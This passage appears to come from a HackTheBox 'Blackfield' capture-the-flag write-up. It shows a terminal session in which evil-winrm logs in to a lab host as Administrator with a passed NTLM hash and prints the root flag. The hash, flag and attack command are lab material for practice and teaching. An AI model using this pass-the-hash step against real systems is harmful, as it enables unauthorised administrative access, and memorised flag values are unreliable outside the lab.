 [root@unknown101]-[10.10.14.14]-[~/Desktop/hackthebox/ActiveDirectory/Blackfield]
#evil-winrm -i 10.10.10.192 -u 'Administrator' -H 184fb5e5178480be64824d4cd53b99ee
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> type ../Desktop/root.txt
7238f655f53946aea7be9e8902ed17da
*Evil-WinRM* PS C:\Users\Administrator\Documents>
like a ch
### Re